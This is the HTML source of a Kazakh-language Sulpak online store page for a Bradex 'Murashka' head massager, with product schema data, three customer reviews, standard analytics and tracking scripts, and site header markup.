

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/g/massazher_dlya_goloviy_bradex_murashka
body_size: 29740
content:



<!DOCTYPE html>
<html lang="kz">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/massazher_dlya_goloviy_bradex_murashka" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz",
                    "name" : "Басты"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/p/tovariy_dlya_krasotiy",
                    "name" : "Дене және бет күтіміне арналған тауарлар"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/masszh_i_spa",
                    "name" : "Массажға және SPA-ға арналған аспаптар"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/masszh_i_spa/almaty/5676_1878",
                    "name" : "Массажға және SPA-ға арналған аспаптар Bradex"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/g/massazher_dlya_goloviy_bradex_murashka",
                    "name" : "Массажер для головы Bradex Мурашка"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/kz/g/massazher_dlya_goloviy_bradex_murashka",
        "category": "Массажға және SPA-ға арналған аспаптар",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_331_117_1_1.jpg",
        "brand": "Bradex",
        "manufacturer": "Bradex",
        "productID": "104036",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "16",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Техника массажа Шиатцу\n        \n          \nС древних времен в Восточной медицине применяется техника массажа Шиатцу. Она основана на приливе энергии «Ци», циркулирующей по каналам-меридианам, основные из которых проходят по голове. Именно этот метод воздействия лежит в основе принципа действия массажера для головы «МУРАШКА».\n«МУРАШКА» осуществляет поверхностный массаж нервных окончаний, необычайно эффективен:снимает накопившуюся усталость и эмоциональное напряжение;- улучшает работу энергетических меридианов;укрепляет волосы и способствует их росту;пробуждает творческий потенциал и способствует повышению настроения и улучшению умственной активности.",
        "name": "Массажер для головы Bradex Мурашка",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "1990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Анастасия"
                    },
                    "datePublished": "21-12-2023",
                    "description": "Я довольна покупкой . расслабляет , не дорогое удовольствие. Практичный ,удобный, без шнуров и всего прочего. Даже детям нравится ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Луиза"
                    },
                    "datePublished": "10-11-2023",
                    "description": "Отличный  массажер  для  головы.  Супер   классный.  Если ещё  кто то делает  ваще прям  красота.   Массажер  да помогает отлично . Я довольна  покупкой  . Всем  советую  приобрести  Доставка  быстрая  молодцы ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Александр"
                    },
                    "datePublished": "23-08-2019",
                    "description": "Хорошая вещь которая сразу же снимает напряжение, и аж мурашки по телу) Не зря его назвали мурашкой) Ничего не ломается и не гнется, легко разобраться. Удобная ручка, доставили сулпак быстро, большое спасибо) ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>

    <script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@graph": [

                {
                    "@type": "VideoObject",
                    "name": "Массажер для головы Bradex Мурашка",
                    "description": "Техника массажа Шиатцу\n        \n          \nС древних времен в Восточной медицине применяется техника массажа Шиатцу. Она основана на приливе энергии «Ци», циркулирующей по каналам-меридианам, основные из которых проходят по голове. Именно этот метод воздействия лежит в основе принципа действия массажера для головы «МУРАШКА».\n«МУРАШКА» осуществляет поверхностный массаж нервных окончаний, необычайно эффективен:снимает накопившуюся усталость и эмоциональное напряжение;- улучшает работу энергетических меридианов;укрепляет волосы и способствует их росту;пробуждает творческий потенциал и способствует повышению настроения и улучшению умственной активности.",
                    "thumbnailUrl": "https://img.youtube.com/vi//0.jpg",
                    "embedUrl": "//www.youtube.com/embed/PwKZgT-PNsg"
                }
                        ]
    }
    </script>


    <meta property="og:locale" content = "kk_KZ"/>
        <title>Массажер для головы Bradex Мурашка Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары</title>
        <meta name="description" content="Массажер для головы Bradex Мурашка. Высота коробки (м): 0.25. Ширина коробки (м): 0.05. Глубина коробки (м): 0.05. Вес брутто (кг): 0.067. Бренд: Bradex.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Массажер для головы Bradex Мурашка Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары" />
        <meta name="og:description" content="Массажер для головы Bradex Мурашка. Высота коробки (м): 0.25. Ширина коробки (м): 0.05. Глубина коробки (м): 0.05. Вес брутто (кг): 0.067. Бренд: Bradex.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/kz/g/massazher_dlya_goloviy_bradex_murashka" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz/kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/massazher_dlya_goloviy_bradex_murashka" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/massazher_dlya_goloviy_bradex_murashka" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/massazher_dlya_goloviy_bradex_murashka" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="kk-KZ" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Сіздің қалаңыз
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Жоқ
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Иә
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '104036',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 1990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/kz/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Себетке өту" />
        <input type="hidden" class="buy-product-text" value="Сатып алу" />
        <input type="hidden" class="buy-alternate-text" value="Менің қалама тапсырыс беру" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/kz" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Sulpak Интернет-дүкені"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/kz/Shops/1">
                            <span>
                                Дүкендер
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Техниканы орнату және баптау</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/kz/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Науқандар
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/kz/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Сатып алушы гиді
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/kz/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Несие және бөліп төлеу
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/massazher_dlya_goloviy_bradex_murashka" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Sulpak Интернет-дүкені"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Тауарлардың каталогы
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Іздеу"
               data-placeholder-mobile="Іздеу"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Жабу"
               data-base-url="/kz/Search?query="
               data-show-history="true"
               data-empty-text1="Өкінішке орай, сұрау бойынша"
               data-empty-text2="ештеңе табылмады"
               data-history-title="Іздеу тарихы"
               data-suggestions-title="Іздеу нәтижелері"
               data-language-id="4"
               data-city-id="1"
               data-categories-title="Санаттар"
               data-currency="₸"
               data-show-all="Барлық нәтижелерді көрсету"
               data-products-title="Сәйкес тауарлар"
               data-popular-title="Танымал өнімдер">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Науқандар</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Кіру немесе тіркелу"
									data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fmassazher_dlya_goloviy_bradex_murashka"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Жеке кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонус"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Таңдаулы тауарлар">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/kz/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/kz/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
